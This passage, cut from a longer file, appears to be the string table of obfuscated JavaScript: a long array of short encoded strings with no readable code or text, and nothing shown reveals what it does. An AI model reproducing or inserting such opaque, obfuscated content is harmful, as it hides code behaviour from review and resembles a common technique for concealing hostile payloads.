Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngX